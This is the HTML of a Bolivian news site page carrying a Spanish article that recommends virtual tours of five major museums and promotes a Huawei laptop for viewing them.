	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor
	{
		border-bottom-color: #1c9353;
	}
	.box_header,
	.widgettitle,
	.mobile-menu-switch,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.review_summary .number,
	.tabs.small .tabs_navigation li a:hover,
	.tabs.small .tabs_navigation li a.selected,
	.tabs.small .tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.more.highlight,
	.more.active:hover,
	.more.active,
	.more:hover
		{
		border-color: #1c9353;
	}
	.post .comments_number:hover .arrow_comments,
	.footer .post .comments_number:hover .arrow_comments,
	.tabs_navigation li.ui-tabs-active span
		{
		border-color: #1c9353 transparent;
	}
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item>a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-item a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent a,
	.mobile_menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor ul li.ubermenu-current-menu-parent ul li.ubermenu-current-menu-parent a,
	.mobile-menu-switch .line,
	.mobile-menu-switch:hover,
		.slider_navigation .slider_control a:hover,
	a.slider_control:hover,
	.slider_posts_list .slider_posts_list_bar,
	.vc_row  .wpb_column .blog .post .with_number .comments_number:hover,
	.footer .post .comments_number:hover,
	.post_details li.category,
	.dropcap .dropcap_label.active,
	.widget_categories a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.value_container .value_bar,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.vertical_menu li.is-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.icon.fullscreen:hover,
	.more.active,
	.more:hover,
	.gallery_popup .slider_navigation .slider_control a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_3.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_2.menu_container .ubermenu .ubermenu-nav li:hover a, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_2.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_3.menu_container .ubermenu .ubermenu-nav li:hover a, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_3.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_5.menu_container .ubermenu .ubermenu-nav li:hover a, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_5.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-active,
	.style_10.menu_container .ubermenu .ubermenu-nav li:hover a, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-item a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-item-has-children:hover a,
	.style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-parent, .style_10.menu_container .ubermenu .ubermenu-nav li.ubermenu-current-menu-ancestor,
	.style_5.menu_container .ubermenu .ubermenu-nav a:hover,
	.style_10.menu_container .ubermenu .ubermenu-nav a:hover
		{
		background-color: #1c9353;
	}
	.style_5.menu_container,
	.style_5.menu_container .ubermenu .ubermenu-nav li,
	.style_7.menu_container,
	.style_7.menu_container .ubermenu .ubermenu-nav li,
	.style_9.menu_container,
	.style_9.menu_container .ubermenu .ubermenu-nav li
	{
		background-color: #363B40;
		border-color: #363B40;
	}
	.read_more .arrow
	{
		background: #1c9353 url("https://sce.bo/wp-content/themes/pressroom/images/icons/navigation/call_to_action_arrow.png") no-repeat;
	}
	.accordion .ui-accordion-header:hover .ui-accordion-header-icon
	{
		background: #1c9353 url("https://sce.bo/wp-content/themes/pressroom/images/icons/navigation/accordion_arrow_down_hover.png") no-repeat 0 0;
	}
	</style>	</head>
		<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17001 single-format-standard wp-theme-pressroom wpb-js-composer js-comp-ver-6.10.0 vc_responsive aa-prefix-advads-">
		<div class="site_container">
							<div class="header_top_bar_container clearfix">
								<div class="header_top_bar clearfix">
					<form class="search_form" action="https://sce.bo">
	<input name="s" class="search_input" type="text" value="Buscar..." placeholder="Buscar...">
	<input type="submit" value="" class="search_submit">
</form>		<ul class="social_icons clearfix dark">
						<li><a  target='_blank' href="https://www.facebook.com/SantaCruzEco" class="social_icon facebook">&nbsp;</a></li>
						<li><a  target='_blank' href="https://twitter.com/SantaCruzEco" class="social_icon twitter">&nbsp;</a></li>
					</ul>
				<a href="#" class="high_contrast_switch_icon dark">&nbsp;</a>
				<div class="latest_news_scrolling_list_container"><ul><li class="category">Lo último</li><li class="left"><a href="#"></a></li><li class="right"><a href="#"></a></li><li class="posts"><ul class="latest_news_scrolling_list"><li><a href="https://sce.bo/gobierno-y-sector-financiero-consolidan-marco-para-alivio-crediticio-responsable-en-bolivia/" title="Gobierno y sector financiero consolidan marco para alivio crediticio responsable en Bolivia">Gobierno y sector financiero consolidan marco para alivio crediticio responsable en Bolivia</a></li><li><a href="https://sce.bo/brasil-amplia-importaciones-de-gas-boliviano-y-refuerza-integracion-energetica-regional/" title="Brasil amplía importaciones de gas boliviano y refuerza integración energética regional">Brasil amplía importaciones de gas boliviano y refuerza integración energética regional</a></li><li><a href="https://sce.bo/menor-demanda-de-diesel-alinea-mercado-boliviano-con-condiciones-internacionales-y-alivia-presion-sobre-divisas/" title="Menor demanda de diésel alinea mercado boliviano con condiciones internacionales y alivia presión sobre divisas">Menor demanda de diésel alinea mercado boliviano con condiciones internacionales y alivia presión sobre divisas</a></li></ul></li><li class="date"><abbr title="2026-01-05T21:30:29-0400" class="timeago current">2026-01-05T21:30:29-0400</abbr><abbr title="2026-01-04T19:38:27-0400" class="timeago">2026-01-04T19:38:27-0400</abbr><abbr title="2025-12-31T11:44:08-0400" class="timeago">2025-12-31T11:44:08-0400</abbr></li></ul></div>				</div>
								</div>
							<!-- Header -->
			<div class="header_container">
				<div class="header clearfix">
										<div class="logo">
						<h1><a href="https://sce.bo" title="Santa Cruz Económico - Edición Digital">
														<img src="https://sce.bo/wp-content/uploads/2022/11/Logo-SCE-verde.png" alt="logo" />
																				</a></h1>
						<h4></h4>
					</div>
											<div class="header_top_right_sidebar_container">
															<div class="textwidget"><div class="placeholder">728 x 90</div></div>
														</div>
										</div>
			</div>
								<div class="menu_container style_2 sticky collapsible-mobile-submenus">
						<a href="#" class="mobile-menu-switch">
							<span class="line"></span>
							<span class="line"></span>
							<span class="line"></span>
						</a>
						<div class="mobile-menu-divider"></div>
					<nav class="ubermenu clearfix"><ul id="menu-principal" class="sf-menu ubermenu-nav"><li id="menu-item-22819" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-22819"><a href="https://sce.bo/acerca-de-santa-cruz-economico/">Acerca de SCE</a></li>
<li id="menu-item-22302" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-22302"><a href="https://sce.bo/category/economia-y-finanzas/">Economía y Finanzas</a></li>
<li id="menu-item-22304" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-22304"><a href="https://sce.bo/category/innovacion-y-tecnologia/">Innovación y Tecnología</a></li>
<li id="menu-item-22303" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-22303"><a href="https://sce.bo/category/life-style/">Life Style</a></li>
<li id="menu-item-22305" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-22305"><a href="https://sce.bo/category/rse/">RSE</a></li>
<li id="menu-item-22308" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-22308"><a href="https://sce.bo/category/derecho-y-seguridad-juridica/">Derecho y Seguridad Jurídica</a></li>
</ul></nav>					</div>
							<!-- /Header --><div class="theme_page relative">
	<div class="clearfix">
		<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"><hr class="divider"></div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><div class="single post post-17001 type-post status-publish format-standard has-post-thumbnail hentry category-innovacion-y-tecnologia category-life-style tag-destacado"><h1 class="post_title"><a href="https://sce.bo/5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa/" title="5 museos que puedes visitar desde la comodidad de tu casa">5 museos que puedes visitar desde la comodidad de tu casa</a></h1><ul class="post_details clearfix"><li class="detail category">En <a href="https://sce.bo/category/innovacion-y-tecnologia/" title="View all posts filed under Innovación y Tecnología">Innovación y Tecnología</a>, <a href="https://sce.bo/category/life-style/" title="View all posts filed under Life Style">Life Style</a></li><li class="detail date">22 de febrero de 2021</li></ul><a class="post_image page_margin_top margin_bottom_0 prettyPhoto" href="https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo-1024x576.jpg" title="5 museos que puedes visitar desde la comodidad de tu casa"><img fetchpriority="high" decoding="async" width="690" height="388" src="https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo.jpg" class="attachment-small-slider-thumb size-small-slider-thumb wp-post-image" alt="5 museos que puedes visitar desde la comodidad de tu casa" title="" srcset="https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo.jpg 2000w, https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo-300x169.jpg 300w, https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo-1024x576.jpg 1024w, https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo-150x84.jpg 150w, https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo-768x432.jpg 768w, https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo-1536x864.jpg 1536w, https://sce.bo/wp-content/uploads/2021/02/Matebook-D14-Museo-1080x608.jpg 1080w" sizes="(max-width: 690px) 100vw, 690px" /></a><div class="post_content page_margin_top_section clearfix"><div class="content_box full_width"><h3 class="excerpt"><p>Debido al contexto actual, los viajes con fines turísticos han disminuido considerablemente y por consecuente, también las visitas a los museos internacionales más famosos. Sin embargo, gracias a la tecnología y al internet los internautas ahora pueden realizar visitas virtuales gratuitas a maravillosos museos de todo el mundo desde la comodidad de sus hogares. A</p>
</h3><div class="text"><p style="text-align: justify;">Debido al contexto actual, los viajes con fines turísticos han disminuido considerablemente y por consecuente, también las visitas a los museos internacionales más famosos. Sin embargo, gracias a la tecnología y al internet los internautas ahora pueden realizar visitas virtuales gratuitas a maravillosos museos de todo el mundo desde la comodidad de sus hogares.</p>
<p style="text-align: justify;">A continuación, Huawei Bolivia recomienda a los usuarios realizar las visitas virtuales de estos cinco museos desde la comodidad de sus hogares:</p>
<ol style="text-align: justify;">
<li><a href="https://inba.gob.mx/sitios/recorridos-virtuales/museo-palacio-bellas-artes/">Bellas Artes</a>: el Palacio de Bellas Artes de México es arte en sí mismo por su arquitectura, cuenta también con murales de Diego Rivera, Orozco y Siqueiros. Además, resguarda distintas exhibiciones dentro de las salas de su museo. Por fortuna, toda esta riqueza cultural se puede ver a través de una visita virtual 360º. Link: <a href="https://inba.gob.mx/sitios/recorridos-virtuales/museo-palacio-bellas-artes/">https://inba.gob.mx/sitios/recorridos-virtuales/museo-palacio-bellas-artes/</a></li>
</ol>
<ol style="text-align: justify;" start="2">
<li><a href="http://visitavirtual360.com/museo-de-louvre/">Museo de Louvre</a>: cuenta con visitas virtuales en un formato 360º para que vivas una experiencia que te hará sentir dentro de este museo francés. ¿Con qué te encontrarás? Nada más y nada menos que con una gran colección de la que forma parte la Gioconda y la Venus de Milo. Link: <a href="http://visitavirtual360.com/museo-de-louvre/">http://visitavirtual360.com/museo-de-louvre/</a></li>
</ol>
<ol style="text-align: justify;" start="3">
<li><a href="https://www.museodelprado.es/coleccion/obras-de-arte">Museo del Prado</a>: es uno de los más conocidos de España. Se encuentra en Madrid y desde hace años ha trabajado en su versión digital para llevar arte de forma online a todo aquel que quiera consular desde sus enciclopedias hasta conocer piezas icónicas de Goya y Diego Velázquez. Link: <a href="https://www.museodelprado.es/coleccion/obras-de-arte">https://www.museodelprado.es/coleccion/obras-de-arte</a></li>
</ol>
<ol style="text-align: justify;" start="4">
<li><a href="https://www.uffizi.it/en/online-exhibitions">Galleria degli Uffizi, Italia</a>: gracias a que este espacio cuenta con un recorrido virtual, ahora podrás acceder a colecciones únicas de Miguel Ángel y Botticelli, así como obras maestras de Leonardo da Vinci y la famosa <em>Venus de Urbino </em>de Tiziano. Link: <a href="https://www.uffizi.it/en/online-exhibitions">https://www.uffizi.it/en/online-exhibitions</a></li>
</ol>
<ol style="text-align: justify;" start="5">
<li><a href="https://www.metmuseum.org/art/online-features/met-360-project">The Metropolitan Museum Art (MET)</a>: se trata de una experiencia virtual 360º en algunos espacios del museo, con la ventaja de observar aspectos específicos de la obra sin el bullicio de la gente y con mayor detalle. Sin duda, esta nueva mirada te hará tener experiencia enriquecedora. Link: <a href="https://www.metmuseum.org/art/online-features/met-360-project">https://www.metmuseum.org/art/online-features/met-360-project</a></li>
</ol>
<p>&nbsp;</p>
<p style="text-align: justify;">Se sugiere realizar las visitas con una conexión estable a internet y a través de una laptop que cuente con pantalla FullView, para aprovechar y disfrutar al máximo cada recorrido. Para ello, Huawei recomienda la MateBook D14 que con su gran pantalla FullView táctil ofrece una amplia perspectiva, además su pantalla modera la luz azul para proteger la vista y disminuir la fatiga visual, asimismo, este dispositivo cuenta con un alto rendimiento que les permitirá a los usuarios que realizar cada visita con gran fluidez.</p>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top">
						<div class="share_box clearfix">
						<label>Compartir:</label>
						<ul class="social_icons clearfix"><li><a target="_blank" title="" href="https://www.facebook.com/sharer/sharer.php?u=https://sce.bo/5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa/" class="social_icon facebook">&nbsp;</a></li><li><a target="_blank" title="" href="https://twitter.com/intent/tweet?url=https://sce.bo/5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa/" class="social_icon twitter">&nbsp;</a></li><li><a target="_blank" title="" href="https://plus.google.com/share?url=https://sce.bo/5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa/" class="social_icon googleplus">&nbsp;</a></li><li><a target="_blank" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://sce.bo/5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa/" class="social_icon linkedin">&nbsp;</a></li><li><a target="_blank" title="" href="https://pinterest.com/pin/create/button/?url=&#038;media=https://sce.bo/5-museos-que-puedes-visitar-desde-la-comodidad-de-tu-casa/" class="social_icon pinterest">&nbsp;</a></li><li><a target="_blank" title="" href="https://1.envato.market/quanticalabs-portfolio-themeforest" class="social_icon envato">&nbsp;</a></li></ul></div></div><div class="vc_row wpb_row vc_row-fluid page_margin_top"><ul class="taxonomies tags left clearfix"><li><a href="https://sce.bo/tag/destacado/" title="View all posts filed under destacado">destacado</a></li></ul><ul class="taxonomies categories right clearfix"><li><a href="https://sce.bo/category/innovacion-y-tecnologia/" title="View all posts filed under Innovación y Tecnología">Innovación y Tecnología</a></li><li><a href="https://sce.bo/category/life-style/" title="View all posts filed under Life Style">Life Style</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="clearfix tabs" data-interval="0">
			<ul class="tabs_navigation clearfix"><li><a href="#sidebar-most-read" class="">Más Leídos</a></li></ul>

			
			<div id="sidebar-most-read" class="wpb_tab">
				<ul class="blog rating clearfix page_margin_top"><li class="post"><a href="https://sce.bo/muerte-anunciada-del-sistema-financiero-boliviano-cuide-sus-activos-ahorre-en-dolares-y-siempre-tenga-una-opcion-abierta-para-migrar/" title="Muerte anunciada del sistema financiero boliviano: cuide sus activos, ahorre en dólares y siempre tenga una opción abierta para migrar"><img decoding="async" width="332" height="187" src="https://sce.bo/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-11.47.50.jpeg" class="attachment-blog-post-thumb-medium size-blog-post-thumb-medium wp-post-image" alt="5 museos que puedes visitar desde la comodidad de tu casa" title="" srcset="https://sce.bo/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-11.47.50.jpeg 620w, https://sce.bo/wp-content/uploads/2019/05/WhatsApp-Image-2019-05-01-at-11.47.50-300x169.jpeg 300w" sizes="(max-width: 332px) 100vw, 332px" /></a><div class="post_content">
				<span class="number animated_element" data-value="51638"></span>
				<h5><a href="https://sce.bo/muerte-anunciada-del-sistema-financiero-boliviano-cuide-sus-activos-ahorre-en-dolares-y-siempre-tenga-una-opcion-abierta-para-migrar/" title="Muerte anunciada del sistema financiero boliviano: cuide sus activos, ahorre en dólares y siempre tenga una opción abierta para migrar">Muerte anunciada del sistema financiero boliviano: cuide sus activos, ahorre en dólares y siempre tenga una opción abierta para migrar</a></h5><ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">13 de agosto de 2019</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="31978"></span>
				<h5><a href="https://sce.bo/bolivia-encabeza-la-tasa-de-mortalidad-por-coronavirus-en-sudamerica/" title="Bolivia encabeza la tasa de mortalidad  por coronavirus en Sudamérica">Bolivia encabeza la tasa de mortalidad  por coronavirus en Sudamérica</a></h5><ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">2 de abril de 2020</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="25097"></span>
				<h5><a href="https://sce.bo/estudio-establece-que-bolivia-es-el-infierno-impositivo-de-america-latina/" title="Estudio establece que Bolivia es &quot;el infierno impositivo&quot; de América Latina">Estudio establece que Bolivia es "el infierno impositivo" de América Latina</a></h5><ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">7 de febrero de 2019</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="12660"></span>
				<h5><a href="https://sce.bo/viva-cautiva-a-sus-clientes-con-un-nuevo-plan-de-megas-ilimitados/" title="VIVA cautiva a sus clientes con  un nuevo plan de megas ilimitados">VIVA cautiva a sus clientes con  un nuevo plan de megas ilimitados</a></h5><ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">26 de abril de 2019</li></ul></div></li><li class="post"><div class="post_content">
				<span class="number animated_element" data-value="7821"></span>
				<h5><a href="https://sce.bo/propiedad-privada-estaria-en-riesgo-periodista-juan-c-arana/" title="Propiedad privada estaría en riesgo: periodista Juan C. Arana">Propiedad privada estaría en riesgo: periodista Juan C. Arana</a></h5><ul class="post_details simple"><li class="category"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a>, <a class="category-70" href="https://sce.bo/category/edicion-impresa/" title="View all posts filed under Edición Impresa">Edición Impresa</a></li><li class="date">4 de octubre de 2018</li></ul></div></li></ul>
			</div> 
		</div><h4 class="box_header page_margin_top_section">Últimas publicaciones</h4><div class="vertical_carousel_container clearfix"><ul class="blog small vertical_carousel visible-3 autoplay-0 pause_on_hover-1 scroll-1"><li class="post">
			<a href="https://sce.bo/gobierno-y-sector-financiero-consolidan-marco-para-alivio-crediticio-responsable-en-bolivia/" title="Gobierno y sector financiero consolidan marco para alivio crediticio responsable en Bolivia" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2026/01/Acuerdo-sistema-financiero-100x100.jpeg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Gobierno y sector financiero consolidan marco para alivio crediticio responsable en Bolivia" title="" /></a><div class="post_content"><h5><a href="https://sce.bo/gobierno-y-sector-financiero-consolidan-marco-para-alivio-crediticio-responsable-en-bolivia/" title="Gobierno y sector financiero consolidan marco para alivio crediticio responsable en Bolivia">Gobierno y sector financiero consolidan marco para alivio crediticio responsable en Bolivia</a></h5>
			<ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">5 de enero de 2026</li>
			</ul></div></li><li class="post">
			<a href="https://sce.bo/medidas-de-alivio-crediticio-en-bolivia-combinan-decretos-y-ley-para-sostener-la-recuperacion-economica/" title="Medidas de alivio crediticio en Bolivia combinan decretos y ley para sostener la recuperación económica" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2026/01/12-100x100.webp" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Medidas de alivio crediticio en Bolivia combinan decretos y ley para sostener la recuperación económica" title="" /></a><div class="post_content"><h5><a href="https://sce.bo/medidas-de-alivio-crediticio-en-bolivia-combinan-decretos-y-ley-para-sostener-la-recuperacion-economica/" title="Medidas de alivio crediticio en Bolivia combinan decretos y ley para sostener la recuperación económica">Medidas de alivio crediticio en Bolivia combinan decretos y ley para sostener la recuperación económica</a></h5>
			<ul class="post_details simple"><li class="category container-category-1"><a class="category-1" href="https://sce.bo/category/sin-categoria/" title="View all posts filed under Sin Categoría">Sin Categoría</a></li><li class="date">5 de enero de 2026</li>
			</ul></div></li><li class="post">
			<a href="https://sce.bo/brasil-amplia-importaciones-de-gas-boliviano-y-refuerza-integracion-energetica-regional/" title="Brasil amplía importaciones de gas boliviano y refuerza integración energética regional" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2025/10/YdxzVAjioozRaMuxKCcpveHhYVXUcbxXVssQzfYcchNIFXCEkRTdPZXSgCUUvCZX-100x100.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Brasil amplía importaciones de gas boliviano y refuerza integración energética regional" title="" srcset="https://sce.bo/wp-content/uploads/2025/10/YdxzVAjioozRaMuxKCcpveHhYVXUcbxXVssQzfYcchNIFXCEkRTdPZXSgCUUvCZX-100x100.jpg 100w, https://sce.bo/wp-content/uploads/2025/10/YdxzVAjioozRaMuxKCcpveHhYVXUcbxXVssQzfYcchNIFXCEkRTdPZXSgCUUvCZX-524x524.jpg 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://sce.bo/brasil-amplia-importaciones-de-gas-boliviano-y-refuerza-integracion-energetica-regional/" title="Brasil amplía importaciones de gas boliviano y refuerza integración energética regional">Brasil amplía importaciones de gas boliviano y refuerza integración energética regional</a></h5>
			<ul class="post_details simple"><li class="category container-category-404"><a class="category-404" href="https://sce.bo/category/economia-y-finanzas/" title="View all posts filed under Economía y Finanzas">Economía y Finanzas</a></li><li class="date">4 de enero de 2026</li>
			</ul></div></li><li class="post">
			<a href="https://sce.bo/cepal-ubica-a-mexico-y-bolivia-entre-los-de-menor-crecimiento-en-latinoamerica-para-2026/" title="CEPAL ubica a México y Bolivia entre los de menor crecimiento en Latinoamérica para 2026" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2026/01/1761238682262-990x557-1-100x100.webp" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="CEPAL ubica a México y Bolivia entre los de menor crecimiento en Latinoamérica para 2026" title="" srcset="https://sce.bo/wp-content/uploads/2026/01/1761238682262-990x557-1-100x100.webp 100w, https://sce.bo/wp-content/uploads/2026/01/1761238682262-990x557-1-524x524.webp 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://sce.bo/cepal-ubica-a-mexico-y-bolivia-entre-los-de-menor-crecimiento-en-latinoamerica-para-2026/" title="CEPAL ubica a México y Bolivia entre los de menor crecimiento en Latinoamérica para 2026">CEPAL ubica a México y Bolivia entre los de menor crecimiento en Latinoamérica para 2026</a></h5>
			<ul class="post_details simple"><li class="category container-category-1"><a class="category-1" href="https://sce.bo/category/sin-categoria/" title="View all posts filed under Sin Categoría">Sin Categoría</a></li><li class="date">3 de enero de 2026</li>
			</ul></div></li><li class="post">
			<a href="https://sce.bo/las-tasas-de-interes-seguiran-altas-en-parte-de-america-latina-al-cierre-de-2025-en-un-contexto-de-cautela-monetaria/" title="América Latina cierra 2025 con políticas monetarias dispares y foco en la estabilidad" class="post_image clearfix"><img decoding="async" width="100" height="100" src="https://sce.bo/wp-content/uploads/2026/01/91573155-barcelona-espana-21-de-junio-de-2017-la-gente-esta-caminando-debajo-de-las-palmeras-en-la-playa-100x100.jpg" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="América Latina cierra 2025 con políticas monetarias dispares y foco en la estabilidad" title="" /></a><div class="post_content"><h5><a href="https://sce.bo/las-tasas-de-interes-seguiran-altas-en-parte-de-america-latina-al-cierre-de-2025-en-un-contexto-de-cautela-monetaria/" title="América Latina cierra 2025 con políticas monetarias dispares y foco en la estabilidad">América Latina cierra 2025 con políticas monetarias dispares y foco en la estabilidad</a></h5>
			<ul class="post_details simple"><li class="category container-category-418"><a class="category-418" href="https://sce.bo/category/mundo/" title="View all posts filed under Mundo">Mundo</a></li><li class="date">1 de enero de 2026</li>
			</ul></div></li></ul></div><h4 class="box_header page_margin_top_section">Videos Destacados</h4></div></div></div>
